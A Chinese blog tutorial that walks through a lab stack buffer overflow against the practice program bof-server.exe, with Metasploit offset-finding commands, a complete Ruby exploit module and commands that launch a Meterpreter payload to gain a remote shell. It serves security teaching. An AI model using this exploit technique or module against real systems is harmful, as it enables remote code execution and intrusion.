# 使用Metasploit实现对缓冲区栈的溢出攻击
这里我们不说理论,只讲实战,以Metasploit溢出bof-server.exe为例。
# 下载工具
这里需要下载bof-server.exe和ImmunityDebugger
bof-server.exe 下载地址为:[http://redstack.net/blog/category/How%20To.html](http://redstack.net/blog/category/How To.html)
ImmunityDebugger下载地址为:http://www.immunityinc.com/products/debugger/ (opens new window)
或者 https://download.csdn.net/download/l1028386804/10918212
# 开启bof-server.exe监听端口
这里,我们监听200端口,具体方法为:打开cmd命令行,切换到bof-server.exe所在的目录后执行如下命令:
bof-server.exe 200
此时,sof-server便开始监听200端口了。
# 生成字符序列
我们使用Metasploit中的pattern_create.rb脚本生成字符序列。首先我们查看以下pattern_create.rb脚本的帮助信息,在Kali命令行输入如下信息:
root@binghe:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -h
Usage: msf-pattern_create [options]
Example: msf-pattern_create -l 50 -s ABC,def,123
Ad1Ad2Ad3Ae1Ae2Ae3Af1Af2Af3Bd1Bd2Bd3Be1Be2Be3Bf1Bf

Options:
    -l, --length <length>            The length of the pattern
    -s, --sets <ABC,def,123>         Custom Pattern Sets
    -h, --help                       Show this message
2
3
4
5
6
7
8
9
可以看到我们只要在pattern_create.rb脚本的后面加上"-l 字符序列长度"就可以生成指定长度的字符序列。这里,我们生成一个长度为1000的字符序列。
输入命令如下:
root@binghe:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
2
可以看到我们生成了一个1000的字符序列
# 将生成的字符序列发送到bof-server.exe监听的端口
接下来我们将这个字符序列发送到bof-server.exe监听的端口。
首先我们通过telnet连接上bof-server.exe。
root@binghe:~# telnet 192.168.109.141 200
Trying 192.168.109.141...
Connected to 192.168.109.141.
Escape character is '^]'.

>
2
3
4
5
6
接下来我们发送字符序列,将第3步生成的字符序列复制到telnet终端,回车。
# 查看bof-server.exe命令行
接着,我们查看bof-server.exe命令行状态,可以看到如下图所示:

说明bof-server.exe程序发生了溢出。我们单击“请单击此处”查看详情,如下:

可以看到Offset的值为:72413372
# 找出准确字节数量
这里我们用到的工具是Metasploit下的pattern_offset.rb,首先我们先查看pattern_offset.rb脚本的帮助信息,输入如下命令:
root@binghe:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -h
Usage: msf-pattern_offset [options]
Example: msf-pattern_offset -q Aa3A
[*] Exact match at offset 9

Options:
    -q, --query Aa0A                 Query to Locate
    -l, --length <length>            The length of the pattern
    -s, --sets <ABC,def,123>         Custom Pattern Sets
    -h, --help                       Show this message
2
3
4
5
6
7
8
9
10
可以看到-q参数为要查询的地址,-l参数为要查询的字符序列的长度。
根据第5步我们得出地址为:72413372,前面我们生成的字符序列的长度为1000
所以,我们输入如下命令来得出准确字节的数量
root@binghe:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 72413372 -l 1000
[*] Exact match at offset 520
2
可以看到得出的结果为520
# 分析bof-server.exe运行时加载的DLL文件
这里,我们通过工具ImmunityDebugger工具来分析bof-server.exe运行时加载的DLL文件,可以到http://www.immunityinc.com/products/debugger/ 或者 https://download.csdn.net/download/l1028386804/10918212 下载。
具体操作如下:
打开ImmunityDebugger->File->Attach,来显示目标机上运行的所有进程。

打开之后,我们看到了目标机上的所有进程如下,同时,我们找到名称为bof-server.exe的进程,如下所示:

接下来,我们选中bof-server.exe进程,单击右下角的Attach按钮


此时,显示的是bof-server.exe的一些运行信息,如下:
接下来我们选择View->Executable modules,如下图:

点击后的效果如下图所示:

这里,就是bof-server.exe运行加载的所有DLL文件了。这里我们选择一个ws2_32.dll文件上传到Kali的/root目录下,通过Metasploit的msfbinscan查找JMP ESP指令的地址。
# 查找JMP ESP指令的地址
这里,我们用到的工具是Metasploit下的msfbinscan。首先我们要进入msf命令行,在Kali终端下输入如下命令:
msfconsole
查看msfbinscan的帮助信息,如下:
msf > msfbinscan -h
[*] exec: msfbinscan -h

Usage: /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/bin/msfbinscan [mode] <options> [targets]

Modes:
    -j, --jump [regA,regB,regC]      Search for jump equivalent instructions        [PE|ELF|MACHO]
    -p, --poppopret                  Search for pop+pop+ret combinations            [PE|ELF|MACHO]
    -r, --regex [regex]              Search for regex match                         [PE|ELF|MACHO]
    -a, --analyze-address [address]  Display the code at the specified address      [PE|ELF]
    -b, --analyze-offset [offset]    Display the code at the specified offset       [PE|ELF]
    -f, --fingerprint                Attempt to identify the packer/compiler        [PE]
    -i, --info                       Display detailed information about the image   [PE]
    -R, --ripper [directory]         Rip all module resources to disk               [PE]
        --context-map [directory]    Generate context-map files                     [PE]

Options:
    -A, --after [bytes]              Number of bytes to show after match (-a/-b)    [PE|ELF|MACHO]
    -B, --before [bytes]             Number of bytes to show before match (-a/-b)   [PE|ELF|MACHO]
    -I, --image-base [address]       Specify an alternate ImageBase                 [PE|ELF|MACHO]
    -D, --disasm                     Disassemble the bytes at this address          [PE|ELF]
    -F, --filter-addresses [regex]   Filter addresses based on a regular expression [PE]
    -h, --help                       Show this message
msf >
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
接下来我们输入如下命令来获取JMP ESP指令的地址:
msf > msfbinscan -j esp /root/ws2_32.dll
[*] exec: msfbinscan -j esp /root/ws2_32.dll

[/root/ws2_32.dll]
0x71a22b53 push esp; ret
msf >
2
3
4
5
6
可以看到,我们得出的JMP ESP指令的地址为:0x71a22b53
# 编写攻击脚本bof_server_attack.rb
接下来,我们就要编写攻击脚本bof_server_attack.rb了,这里不多说了,直接上代码:
##
# Author 冰河
# Date 2019-01-15
# Description 缓冲区溢出sof-server从而拿下目标服务器Meterpreter Shell
##

require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})
  super(update_info(info,
    'Name' => 'Stack Based Buffer Overflow Example',
    'Description' => %q{
      Stack Based Overflow Example Application Exploitation Module
    },
    'Platform' => 'WIndows',
    'Author' =>
      [
        'binghe'
      ],

     'Payload' =>
      {
        'space' => 1000,
        'BadChars' => "\x00\xff"
      },
     'Targets' =>
      [
        ['Windows XP SP3', {'Ret' => 0x71a22b53, 'Offset' => 520}]
      ],
     'DisclosureDate' => '2019-01-15'
  ))

  register_options(
  [
    Opt::RPORT(200)
  ],self.class)
  end

  def exploit
    connect
    buf = make_nops(target['Offset'])
    buf = buf + [target['Ret']].pack('V') + make_nops(20) + payload.encoded
    sock.put(buf)
    handler
    disconnect
   end
end
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
要注意的是:
'Targets' =>
  [
    ['Windows XP SP3', {'Ret' => 0x71a22b53, 'Offset' => 520}]
  ],
2
3
4
中的Ret的值要和第8步中我们找到的JMP ESP指令的地址一致, Offset的值要和第6步中找出的准确字节数一致。
# 上传bof_server_attack.rb脚本
将bof_server_attack.rb脚本上传到Kali的/usr/share/metasploit-framework/modules/exploits/windows/masteringmetasploit/目录下。
# 运行攻击脚本
msfconsole
use exploit/windows/masteringmetasploit/bof_server_attack
set payload windows/meterpreter/bind_tcp
show options
set RHOST 192.168.109.141
show options
exploit
2
3
4
5
6
7
此时我们拿到了目标服务器的Meterpreter Shell,如下图所示:

此时,我们查看目标服务器的bof-server.exe终端,如下图所示:

# 可能出现的问题
有时我们运行exploit进行渗透拿Meterpreter Shell的时候,会出现不成功的情况,具体如下图:

此时,查看目标机的bof-server.exe命令行的缓冲区溢出并断开了监听。

此时,只需要在目标机上多运行几次bof-server.exe 200和在Kali上多运行几次exploit,直到成功拿到Meterpreter Shell。
# 写在最后
如果你觉得冰河写的还不错,请微信搜索并关注「 冰河技术 」微信公众号,跟冰河学习高并发、分布式、微服务、大数据、互联网和云原生技术,「 冰河技术 」微信公众号更新了大量技术专题,每一篇技术文章干货满满!不少读者已经通过阅读「 冰河技术 」微信公众号文章,吊打面试官,成功跳槽到大厂;也有不少读者实现了技术上的飞跃,成为公司的技术骨干!如果你也想像他们一样提升自己的能力,实现技术能力的飞跃,进大厂,升职加薪,那就关注「 冰河技术 」微信公众号吧,每天更新超硬核技术干货,让你对如何提升技术能力不再迷茫!

